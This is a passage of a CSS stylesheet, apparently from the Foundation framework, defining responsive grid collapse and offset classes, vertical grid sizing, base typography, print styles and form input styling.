    .medium-margin-collapse > .medium-10 {
      width: 83.33333%; }
    .medium-margin-collapse > .medium-11 {
      width: 91.66667%; }
    .medium-margin-collapse > .medium-12 {
      width: 100%; }
    .medium-margin-collapse > .large-1 {
      width: 8.33333%; }
    .medium-margin-collapse > .large-2 {
      width: 16.66667%; }
    .medium-margin-collapse > .large-3 {
      width: 25%; }
    .medium-margin-collapse > .large-4 {
      width: 33.33333%; }
    .medium-margin-collapse > .large-5 {
      width: 41.66667%; }
    .medium-margin-collapse > .large-6 {
      width: 50%; }
    .medium-margin-collapse > .large-7 {
      width: 58.33333%; }
    .medium-margin-collapse > .large-8 {
      width: 66.66667%; }
    .medium-margin-collapse > .large-9 {
      width: 75%; }
    .medium-margin-collapse > .large-10 {
      width: 83.33333%; }
    .medium-margin-collapse > .large-11 {
      width: 91.66667%; }
    .medium-margin-collapse > .large-12 {
      width: 100%; }
  .medium-padding-collapse {
    margin-right: 0;
    margin-left: 0; }
    .medium-padding-collapse > .cell {
      padding-right: 0;
      padding-left: 0; } }

@media print, screen and (min-width: 60em) {
  .large-margin-collapse {
    margin-right: 0;
    margin-left: 0; }
    .large-margin-collapse > .cell {
      margin-right: 0;
      margin-left: 0; }
    .large-margin-collapse > .small-1 {
      width: 8.33333%; }
    .large-margin-collapse > .small-2 {
      width: 16.66667%; }
    .large-margin-collapse > .small-3 {
      width: 25%; }
    .large-margin-collapse > .small-4 {
      width: 33.33333%; }
    .large-margin-collapse > .small-5 {
      width: 41.66667%; }
    .large-margin-collapse > .small-6 {
      width: 50%; }
    .large-margin-collapse > .small-7 {
      width: 58.33333%; }
    .large-margin-collapse > .small-8 {
      width: 66.66667%; }
    .large-margin-collapse > .small-9 {
      width: 75%; }
    .large-margin-collapse > .small-10 {
      width: 83.33333%; }
    .large-margin-collapse > .small-11 {
      width: 91.66667%; }
    .large-margin-collapse > .small-12 {
      width: 100%; }
    .large-margin-collapse > .medium-1 {
      width: 8.33333%; }
    .large-margin-collapse > .medium-2 {
      width: 16.66667%; }
    .large-margin-collapse > .medium-3 {
      width: 25%; }
    .large-margin-collapse > .medium-4 {
      width: 33.33333%; }
    .large-margin-collapse > .medium-5 {
      width: 41.66667%; }
    .large-margin-collapse > .medium-6 {
      width: 50%; }
    .large-margin-collapse > .medium-7 {
      width: 58.33333%; }
    .large-margin-collapse > .medium-8 {
      width: 66.66667%; }
    .large-margin-collapse > .medium-9 {
      width: 75%; }
    .large-margin-collapse > .medium-10 {
      width: 83.33333%; }
    .large-margin-collapse > .medium-11 {
      width: 91.66667%; }
    .large-margin-collapse > .medium-12 {
      width: 100%; }
    .large-margin-collapse > .large-1 {
      width: 8.33333%; }
    .large-margin-collapse > .large-2 {
      width: 16.66667%; }
    .large-margin-collapse > .large-3 {
      width: 25%; }
    .large-margin-collapse > .large-4 {
      width: 33.33333%; }
    .large-margin-collapse > .large-5 {
      width: 41.66667%; }
    .large-margin-collapse > .large-6 {
      width: 50%; }
    .large-margin-collapse > .large-7 {
      width: 58.33333%; }
    .large-margin-collapse > .large-8 {
      width: 66.66667%; }
    .large-margin-collapse > .large-9 {
      width: 75%; }
    .large-margin-collapse > .large-10 {
      width: 83.33333%; }
    .large-margin-collapse > .large-11 {
      width: 91.66667%; }
    .large-margin-collapse > .large-12 {
      width: 100%; }
  .large-padding-collapse {
    margin-right: 0;
    margin-left: 0; }
    .large-padding-collapse > .cell {
      padding-right: 0;
      padding-left: 0; } }

.small-offset-0 {
  margin-left: 0%; }

.grid-margin-x > .small-offset-0 {
  margin-left: calc(0% + 0.75rem); }

.small-offset-1 {
  margin-left: 8.33333%; }

.grid-margin-x > .small-offset-1 {
  margin-left: calc(8.33333% + 0.75rem); }

.small-offset-2 {
  margin-left: 16.66667%; }

.grid-margin-x > .small-offset-2 {
  margin-left: calc(16.66667% + 0.75rem); }

.small-offset-3 {
  margin-left: 25%; }

.grid-margin-x > .small-offset-3 {
  margin-left: calc(25% + 0.75rem); }

.small-offset-4 {
  margin-left: 33.33333%; }

.grid-margin-x > .small-offset-4 {
  margin-left: calc(33.33333% + 0.75rem); }

.small-offset-5 {
  margin-left: 41.66667%; }

.grid-margin-x > .small-offset-5 {
  margin-left: calc(41.66667% + 0.75rem); }

.small-offset-6 {
  margin-left: 50%; }

.grid-margin-x > .small-offset-6 {
  margin-left: calc(50% + 0.75rem); }

.small-offset-7 {
  margin-left: 58.33333%; }

.grid-margin-x > .small-offset-7 {
  margin-left: calc(58.33333% + 0.75rem); }

.small-offset-8 {
  margin-left: 66.66667%; }

.grid-margin-x > .small-offset-8 {
  margin-left: calc(66.66667% + 0.75rem); }

.small-offset-9 {
  margin-left: 75%; }

.grid-margin-x > .small-offset-9 {
  margin-left: calc(75% + 0.75rem); }

.small-offset-10 {
  margin-left: 83.33333%; }

.grid-margin-x > .small-offset-10 {
  margin-left: calc(83.33333% + 0.75rem); }

.small-offset-11 {
  margin-left: 91.66667%; }

.grid-margin-x > .small-offset-11 {
  margin-left: calc(91.66667% + 0.75rem); }

@media print, screen and (min-width: 40em) {
  .medium-offset-0 {
    margin-left: 0%; }
  .grid-margin-x > .medium-offset-0 {
    margin-left: calc(0% + 0.75rem); }
  .medium-offset-1 {
    margin-left: 8.33333%; }
  .grid-margin-x > .medium-offset-1 {
    margin-left: calc(8.33333% + 0.75rem); }
  .medium-offset-2 {
    margin-left: 16.66667%; }
  .grid-margin-x > .medium-offset-2 {
    margin-left: calc(16.66667% + 0.75rem); }
  .medium-offset-3 {
    margin-left: 25%; }
  .grid-margin-x > .medium-offset-3 {
    margin-left: calc(25% + 0.75rem); }
  .medium-offset-4 {
    margin-left: 33.33333%; }
  .grid-margin-x > .medium-offset-4 {
    margin-left: calc(33.33333% + 0.75rem); }
  .medium-offset-5 {
    margin-left: 41.66667%; }
  .grid-margin-x > .medium-offset-5 {
    margin-left: calc(41.66667% + 0.75rem); }
  .medium-offset-6 {
    margin-left: 50%; }
  .grid-margin-x > .medium-offset-6 {
    margin-left: calc(50% + 0.75rem); }
  .medium-offset-7 {
    margin-left: 58.33333%; }
  .grid-margin-x > .medium-offset-7 {
    margin-left: calc(58.33333% + 0.75rem); }
  .medium-offset-8 {
    margin-left: 66.66667%; }
  .grid-margin-x > .medium-offset-8 {
    margin-left: calc(66.66667% + 0.75rem); }
  .medium-offset-9 {
    margin-left: 75%; }
  .grid-margin-x > .medium-offset-9 {
    margin-left: calc(75% + 0.75rem); }
  .medium-offset-10 {
    margin-left: 83.33333%; }
  .grid-margin-x > .medium-offset-10 {
    margin-left: calc(83.33333% + 0.75rem); }
  .medium-offset-11 {
    margin-left: 91.66667%; }
  .grid-margin-x > .medium-offset-11 {
    margin-left: calc(91.66667% + 0.75rem); } }

@media print, screen and (min-width: 60em) {
  .large-offset-0 {
    margin-left: 0%; }
  .grid-margin-x > .large-offset-0 {
    margin-left: calc(0% + 0.75rem); }
  .large-offset-1 {
    margin-left: 8.33333%; }
  .grid-margin-x > .large-offset-1 {
    margin-left: calc(8.33333% + 0.75rem); }
  .large-offset-2 {
    margin-left: 16.66667%; }
  .grid-margin-x > .large-offset-2 {
    margin-left: calc(16.66667% + 0.75rem); }
  .large-offset-3 {
    margin-left: 25%; }
  .grid-margin-x > .large-offset-3 {
    margin-left: calc(25% + 0.75rem); }
  .large-offset-4 {
    margin-left: 33.33333%; }
  .grid-margin-x > .large-offset-4 {
    margin-left: calc(33.33333% + 0.75rem); }
  .large-offset-5 {
    margin-left: 41.66667%; }
  .grid-margin-x > .large-offset-5 {
    margin-left: calc(41.66667% + 0.75rem); }
  .large-offset-6 {
    margin-left: 50%; }
  .grid-margin-x > .large-offset-6 {
    margin-left: calc(50% + 0.75rem); }
  .large-offset-7 {
    margin-left: 58.33333%; }
  .grid-margin-x > .large-offset-7 {
    margin-left: calc(58.33333% + 0.75rem); }
  .large-offset-8 {
    margin-left: 66.66667%; }
  .grid-margin-x > .large-offset-8 {
    margin-left: calc(66.66667% + 0.75rem); }
  .large-offset-9 {
    margin-left: 75%; }
  .grid-margin-x > .large-offset-9 {
    margin-left: calc(75% + 0.75rem); }
  .large-offset-10 {
    margin-left: 83.33333%; }
  .grid-margin-x > .large-offset-10 {
    margin-left: calc(83.33333% + 0.75rem); }
  .large-offset-11 {
    margin-left: 91.66667%; }
  .grid-margin-x > .large-offset-11 {
    margin-left: calc(91.66667% + 0.75rem); } }

.grid-y {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-flow: column nowrap;
  flex-flow: column nowrap; }
  .grid-y > .cell {
    width: auto; }
  .grid-y > .auto {
    height: auto; }
  .grid-y > .shrink {
    height: auto; }
  .grid-y > small-shrink, .grid-y > small-full, .grid-y > small-1, .grid-y > small-2, .grid-y > small-3, .grid-y > small-4, .grid-y > small-5, .grid-y > small-6, .grid-y > small-7, .grid-y > small-8, .grid-y > small-9, .grid-y > small-10, .grid-y > small-11, .grid-y > small-12 {
    -ms-flex-preferred-size: auto;
    flex-basis: auto; }
  @media print, screen and (min-width: 40em) {
    .grid-y > medium-shrink, .grid-y > medium-full, .grid-y > medium-1, .grid-y > medium-2, .grid-y > medium-3, .grid-y > medium-4, .grid-y > medium-5, .grid-y > medium-6, .grid-y > medium-7, .grid-y > medium-8, .grid-y > medium-9, .grid-y > medium-10, .grid-y > medium-11, .grid-y > medium-12 {
      -ms-flex-preferred-size: auto;
      flex-basis: auto; } }
  @media print, screen and (min-width: 60em) {
    .grid-y > large-shrink, .grid-y > large-full, .grid-y > large-1, .grid-y > large-2, .grid-y > large-3, .grid-y > large-4, .grid-y > large-5, .grid-y > large-6, .grid-y > large-7, .grid-y > large-8, .grid-y > large-9, .grid-y > large-10, .grid-y > large-11, .grid-y > large-12 {
      -ms-flex-preferred-size: auto;
      flex-basis: auto; } }
  .grid-y > .small-1 {
    height: 8.33333%; }
  .grid-y > .small-2 {
    height: 16.66667%; }
  .grid-y > .small-3 {
    height: 25%; }
  .grid-y > .small-4 {
    height: 33.33333%; }
  .grid-y > .small-5 {
    height: 41.66667%; }
  .grid-y > .small-6 {
    height: 50%; }
  .grid-y > .small-7 {
    height: 58.33333%; }
  .grid-y > .small-8 {
    height: 66.66667%; }
  .grid-y > .small-9 {
    height: 75%; }
  .grid-y > .small-10 {
    height: 83.33333%; }
  .grid-y > .small-11 {
    height: 91.66667%; }
  .grid-y > .small-12 {
    height: 100%; }
  @media print, screen and (min-width: 40em) {
    .grid-y > .medium-auto {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px;
      height: auto; }
    .grid-y > .medium-shrink {
      height: auto; }
    .grid-y > .medium-1 {
      height: 8.33333%; }
    .grid-y > .medium-2 {
      height: 16.66667%; }
    .grid-y > .medium-3 {
      height: 25%; }
    .grid-y > .medium-4 {
      height: 33.33333%; }
    .grid-y > .medium-5 {
      height: 41.66667%; }
    .grid-y > .medium-6 {
      height: 50%; }
    .grid-y > .medium-7 {
      height: 58.33333%; }
    .grid-y > .medium-8 {
      height: 66.66667%; }
    .grid-y > .medium-9 {
      height: 75%; }
    .grid-y > .medium-10 {
      height: 83.33333%; }
    .grid-y > .medium-11 {
      height: 91.66667%; }
    .grid-y > .medium-12 {
      height: 100%; } }
  @media print, screen and (min-width: 60em) {
    .grid-y > .large-auto {
      -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
      flex: 1 1 0px;
      height: auto; }
    .grid-y > .large-shrink {
      height: auto; }
    .grid-y > .large-1 {
      height: 8.33333%; }
    .grid-y > .large-2 {
      height: 16.66667%; }
    .grid-y > .large-3 {
      height: 25%; }
    .grid-y > .large-4 {
      height: 33.33333%; }
    .grid-y > .large-5 {
      height: 41.66667%; }
    .grid-y > .large-6 {
      height: 50%; }
    .grid-y > .large-7 {
      height: 58.33333%; }
    .grid-y > .large-8 {
      height: 66.66667%; }
    .grid-y > .large-9 {
      height: 75%; }
    .grid-y > .large-10 {
      height: 83.33333%; }
    .grid-y > .large-11 {
      height: 91.66667%; }
    .grid-y > .large-12 {
      height: 100%; } }

.grid-padding-y .grid-padding-y {
  margin-top: -0.75rem;
  margin-bottom: -0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-y .grid-padding-y {
      margin-top: -0.75rem;
      margin-bottom: -0.75rem; } }

.grid-padding-y > .cell {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-y > .cell {
      padding-top: 0.75rem;
      padding-bottom: 0.75rem; } }

.grid-margin-y {
  margin-top: -0.75rem;
  margin-bottom: -0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y {
      margin-top: -0.75rem;
      margin-bottom: -0.75rem; } }
  .grid-margin-y > .cell {
    height: calc(100% - 1.5rem);
    margin-top: 0.75rem;
    margin-bottom: 0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y > .cell {
      height: calc(100% - 1.5rem);
      margin-top: 0.75rem;
      margin-bottom: 0.75rem; } }
  .grid-margin-y > .auto {
    height: auto; }
  .grid-margin-y > .shrink {
    height: auto; }
  .grid-margin-y > .small-1 {
    height: calc(8.33333% - 1.5rem); }
  .grid-margin-y > .small-2 {
    height: calc(16.66667% - 1.5rem); }
  .grid-margin-y > .small-3 {
    height: calc(25% - 1.5rem); }
  .grid-margin-y > .small-4 {
    height: calc(33.33333% - 1.5rem); }
  .grid-margin-y > .small-5 {
    height: calc(41.66667% - 1.5rem); }
  .grid-margin-y > .small-6 {
    height: calc(50% - 1.5rem); }
  .grid-margin-y > .small-7 {
    height: calc(58.33333% - 1.5rem); }
  .grid-margin-y > .small-8 {
    height: calc(66.66667% - 1.5rem); }
  .grid-margin-y > .small-9 {
    height: calc(75% - 1.5rem); }
  .grid-margin-y > .small-10 {
    height: calc(83.33333% - 1.5rem); }
  .grid-margin-y > .small-11 {
    height: calc(91.66667% - 1.5rem); }
  .grid-margin-y > .small-12 {
    height: calc(100% - 1.5rem); }
  @media print, screen and (min-width: 40em) {
    .grid-margin-y > .auto {
      height: auto; }
    .grid-margin-y > .shrink {
      height: auto; }
    .grid-margin-y > .small-1 {
      height: calc(8.33333% - 1.5rem); }
    .grid-margin-y > .small-2 {
      height: calc(16.66667% - 1.5rem); }
    .grid-margin-y > .small-3 {
      height: calc(25% - 1.5rem); }
    .grid-margin-y > .small-4 {
      height: calc(33.33333% - 1.5rem); }
    .grid-margin-y > .small-5 {
      height: calc(41.66667% - 1.5rem); }
    .grid-margin-y > .small-6 {
      height: calc(50% - 1.5rem); }
    .grid-margin-y > .small-7 {
      height: calc(58.33333% - 1.5rem); }
    .grid-margin-y > .small-8 {
      height: calc(66.66667% - 1.5rem); }
    .grid-margin-y > .small-9 {
      height: calc(75% - 1.5rem); }
    .grid-margin-y > .small-10 {
      height: calc(83.33333% - 1.5rem); }
    .grid-margin-y > .small-11 {
      height: calc(91.66667% - 1.5rem); }
    .grid-margin-y > .small-12 {
      height: calc(100% - 1.5rem); }
    .grid-margin-y > .medium-auto {
      height: auto; }
    .grid-margin-y > .medium-shrink {
      height: auto; }
    .grid-margin-y > .medium-1 {
      height: calc(8.33333% - 1.5rem); }
    .grid-margin-y > .medium-2 {
      height: calc(16.66667% - 1.5rem); }
    .grid-margin-y > .medium-3 {
      height: calc(25% - 1.5rem); }
    .grid-margin-y > .medium-4 {
      height: calc(33.33333% - 1.5rem); }
    .grid-margin-y > .medium-5 {
      height: calc(41.66667% - 1.5rem); }
    .grid-margin-y > .medium-6 {
      height: calc(50% - 1.5rem); }
    .grid-margin-y > .medium-7 {
      height: calc(58.33333% - 1.5rem); }
    .grid-margin-y > .medium-8 {
      height: calc(66.66667% - 1.5rem); }
    .grid-margin-y > .medium-9 {
      height: calc(75% - 1.5rem); }
    .grid-margin-y > .medium-10 {
      height: calc(83.33333% - 1.5rem); }
    .grid-margin-y > .medium-11 {
      height: calc(91.66667% - 1.5rem); }
    .grid-margin-y > .medium-12 {
      height: calc(100% - 1.5rem); } }
  @media print, screen and (min-width: 60em) {
    .grid-margin-y > .large-auto {
      height: auto; }
    .grid-margin-y > .large-shrink {
      height: auto; }
    .grid-margin-y > .large-1 {
      height: calc(8.33333% - 1.5rem); }
    .grid-margin-y > .large-2 {
      height: calc(16.66667% - 1.5rem); }
    .grid-margin-y > .large-3 {
      height: calc(25% - 1.5rem); }
    .grid-margin-y > .large-4 {
      height: calc(33.33333% - 1.5rem); }
    .grid-margin-y > .large-5 {
      height: calc(41.66667% - 1.5rem); }
    .grid-margin-y > .large-6 {
      height: calc(50% - 1.5rem); }
    .grid-margin-y > .large-7 {
      height: calc(58.33333% - 1.5rem); }
    .grid-margin-y > .large-8 {
      height: calc(66.66667% - 1.5rem); }
    .grid-margin-y > .large-9 {
      height: calc(75% - 1.5rem); }
    .grid-margin-y > .large-10 {
      height: calc(83.33333% - 1.5rem); }
    .grid-margin-y > .large-11 {
      height: calc(91.66667% - 1.5rem); }
    .grid-margin-y > .large-12 {
      height: calc(100% - 1.5rem); } }

.grid-frame {
  width: 100vw;
  overflow: hidden;
  position: relative;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch; }

.cell .grid-frame {
  width: 100%; }

.cell-block {
  overflow-x: auto;
  max-width: 100%;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-stype: -ms-autohiding-scrollbar; }

.cell-block-y {
  overflow-y: auto;
  max-height: 100%;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-stype: -ms-autohiding-scrollbar; }

.cell-block-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  max-height: 100%; }
  .cell-block-container > .grid-x {
    max-height: 100%;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }

@media print, screen and (min-width: 40em) {
  .medium-grid-frame {
    width: 100vw;
    overflow: hidden;
    position: relative;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch; }
  .cell .medium-grid-frame {
    width: 100%; }
  .medium-cell-block {
    overflow-x: auto;
    max-width: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-stype: -ms-autohiding-scrollbar; }
  .medium-cell-block-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    max-height: 100%; }
    .medium-cell-block-container > .grid-x {
      max-height: 100%;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap; }
  .medium-cell-block-y {
    overflow-y: auto;
    max-height: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-stype: -ms-autohiding-scrollbar; } }

@media print, screen and (min-width: 60em) {
  .large-grid-frame {
    width: 100vw;
    overflow: hidden;
    position: relative;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch; }
  .cell .large-grid-frame {
    width: 100%; }
  .large-cell-block {
    overflow-x: auto;
    max-width: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-stype: -ms-autohiding-scrollbar; }
  .large-cell-block-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    max-height: 100%; }
    .large-cell-block-container > .grid-x {
      max-height: 100%;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap; }
  .large-cell-block-y {
    overflow-y: auto;
    max-height: 100%;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-stype: -ms-autohiding-scrollbar; } }

.grid-y.grid-frame {
  width: auto;
  height: 100vh;
  overflow: hidden;
  position: relative;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch; }

@media print, screen and (min-width: 40em) {
  .grid-y.medium-grid-frame {
    width: auto;
    height: 100vh;
    overflow: hidden;
    position: relative;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch; } }

@media print, screen and (min-width: 60em) {
  .grid-y.large-grid-frame {
    width: auto;
    height: 100vh;
    overflow: hidden;
    position: relative;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch; } }

.cell .grid-y.grid-frame {
  height: 100%; }

@media print, screen and (min-width: 40em) {
  .cell .grid-y.medium-grid-frame {
    height: 100%; } }

@media print, screen and (min-width: 60em) {
  .cell .grid-y.large-grid-frame {
    height: 100%; } }

div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0; }

p {
  margin-bottom: 0;
  font-size: inherit;
  line-height: normal;
  text-rendering: optimizeLegibility; }

em,
i {
  font-style: italic;
  line-height: inherit; }

strong,
b {
  font-weight: bold;
  line-height: inherit; }

small {
  font-size: 80%;
  line-height: inherit; }

h1, .h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  color: inherit;
  text-rendering: optimizeLegibility; }
  h1 small, .h1 small,
  h2 small, .h2 small,
  h3 small, .h3 small,
  h4 small, .h4 small,
  h5 small, .h5 small,
  h6 small, .h6 small {
    line-height: 0;
    color: #cacaca; }

h1, .h1 {
  font-size: 2.37037rem;
  line-height: 1.14;
  margin-top: 0;
  margin-bottom: 0; }

h2, .h2 {
  font-size: 2.07407rem;
  line-height: 1.14;
  margin-top: 0;
  margin-bottom: 1.5rem; }

h3, .h3 {
  font-size: 1.48148rem;
  line-height: 1.14;
  margin-top: 0;
  margin-bottom: 1.5rem; }

h4, .h4 {
  font-size: 1.33333rem;
  line-height: 1.14;
  margin-top: 0;
  margin-bottom: 1.5rem; }

h5, .h5 {
  font-size: 1.18519rem;
  line-height: 1.14;
  margin-top: 0;
  margin-bottom: 1.5rem; }

h6, .h6 {
  font-size: 1.03704rem;
  line-height: 1.14;
  margin-top: 0;
  margin-bottom: 1.5rem; }

@media print, screen and (min-width: 40em) {
  h1, .h1 {
    font-size: 2.59259rem; }
  h2, .h2 {
    font-size: 2.22222rem; }
  h3, .h3 {
    font-size: 1.48148rem; }
  h4, .h4 {
    font-size: 1.33333rem; }
  h5, .h5 {
    font-size: 1.18519rem; }
  h6, .h6 {
    font-size: 1.03704rem; } }

a {
  line-height: inherit;
  color: #79bcec;
  text-decoration: none;
  cursor: pointer; }
  a:hover, a:focus {
    color: #1f8cdb; }
  a img {
    border: 0; }

hr {
  clear: both;
  max-width: 90.37037rem;
  height: 0;
  margin: 0 auto;
  border-top: 0;
  border-right: 0;
  border-bottom: 1px solid #e6e6e6;
  border-left: 0; }

ul,
ol,
dl {
  margin-bottom: 0;
  list-style-position: outside;
  line-height: normal; }

li {
  font-size: inherit; }

ul {
  /* margin-left: 1.25rem; */
  list-style-type: disc; }

ol {
  margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol {
  /* margin-left: 1.25rem; */
  margin-bottom: 0; }

dl {
  margin-bottom: 1.5rem; }
  dl dt {
    margin-bottom: 0.3rem;
    font-weight: bold; }

blockquote {
  margin: 0 0 0;
  padding: 0 1rem;
  border-left: 0.14815rem solid #79bcec; }
  blockquote, blockquote p {
    line-height: normal;
    color: #8a8a8a; }

cite {
  display: block;
  font-size: 0.96296rem;
  color: #8a8a8a; }
  cite:before {
    content: "— "; }

abbr, abbr[title] {
  border-bottom: 1px dotted #505050;
  cursor: help;
  text-decoration: none; }

figure {
  margin: 0; }

code {
  padding: 0.14815rem 0.37037rem 0.07407rem;
  border: 1px solid #cacaca;
  background-color: #e6e6e6;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  font-weight: normal;
  color: #505050; }

kbd {
  margin: 0;
  padding: 0.14815rem 0.2963rem 0;
  background-color: #e6e6e6;
  font-family: Consolas, "Liberation Mono", Courier, monospace;
  color: #505050; }

.subheader {
  margin-top: 0.2rem;
  margin-bottom: 0.5rem;
  font-weight: normal;
  line-height: 1.4;
  color: #8a8a8a; }

.lead {
  font-size: 16.875px;
  line-height: 1.6; }

.stat {
  font-size: 1.5rem;
  line-height: 1; }
  p + .stat {
    margin-top: -1rem; }

ul.no-bullet, ol.no-bullet {
  margin-left: 0;
  list-style: none; }

.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

@media print, screen and (min-width: 40em) {
  .medium-text-left {
    text-align: left; }
  .medium-text-right {
    text-align: right; }
  .medium-text-center {
    text-align: center; }
  .medium-text-justify {
    text-align: justify; } }

@media print, screen and (min-width: 60em) {
  .large-text-left {
    text-align: left; }
  .large-text-right {
    text-align: right; }
  .large-text-center {
    text-align: center; }
  .large-text-justify {
    text-align: justify; } }

.show-for-print {
  display: none !important; }

@media print {
  * {
    background: transparent !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    color: black !important;
    text-shadow: none !important; }
  .show-for-print {
    display: block !important; }
  .hide-for-print {
    display: none !important; }
  table.show-for-print {
    display: table !important; }
  thead.show-for-print {
    display: table-header-group !important; }
  tbody.show-for-print {
    display: table-row-group !important; }
  tr.show-for-print {
    display: table-row !important; }
  td.show-for-print {
    display: table-cell !important; }
  th.show-for-print {
    display: table-cell !important; }
  a,
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  .ir a:after,
  a[href^='javascript:']:after,
  a[href^='#']:after {
    content: ''; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  pre,
  blockquote {
    border: 1px solid #8a8a8a;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important; }
  @page {
    margin: 0.5cm; }
  p,
  h2,
  .h2,
  h3,
  .h3 {
    orphans: 3;
    widows: 3; }
  h2, .h2,
  h3,
  .h3 {
    page-break-after: avoid; }
  .print-break-inside {
    page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'],
textarea {
  display: block;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  height: 2.46222rem;
  margin: 0 0 1.18519rem;
  padding: 0.59259rem;
  border: 1px solid #cacaca;
  border-radius: 0;
  background-color: #fff;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-family: inherit;
  font-size: 1.18519rem;
  font-weight: normal;
  line-height: 1.14;
  color: #838282;
  -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
  transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
  transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none; }
  [type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus,
  textarea:focus {
    outline: none;
    border: 1px solid #8a8a8a;
    background-color: #fff;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
    transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out;
    transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea {
  max-width: 100%; }
  textarea[rows] {
    height: auto; }

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #838282; }

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #838282; }

input::placeholder,
textarea::placeholder {
  color: #838282; }

input:disabled, input[readonly],
textarea:disabled,
textarea[readonly] {
  background-color: #e6e6e6;
  cursor: not-allowed; }

[type='submit'],
[type='button'] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border-radius: 0; }

input[type='search'] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

[type='file'],
[type='checkbox'],
[type='radio'] {
  margin: 0 0 1.18519rem; }

[type='checkbox'] + label,
[type='radio'] + label {
  display: inline-block;
  vertical-align: baseline;
  /* margin-left: 0.59259rem; */
  /* margin-right: 1.18519rem; */
  margin-bottom: 0; }
  [type='checkbox'] + label[for],
  [type='radio'] + label[for] {
    cursor: pointer; }

label > [type='checkbox'],
label > [type='radio'] {
  margin-right: 0.59259rem; }

[type='file'] {
  width: 100%; }

label {
  display: block;
  margin: 0;
  font-size: 1.03704rem;
  font-weight: normal;
  line-height: 1.8;
  color: #505050; }
  label.middle {
    margin: 0 0 1.18519rem;
    padding: 0.66667rem 0; }

.help-text {
  margin-top: -0.59259rem;
  font-size: 0.96296rem;
  font-style: italic;
  color: #505050; }

.input-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  margin-bottom: 1.18519rem;
  -webkit-box-align: stretch;
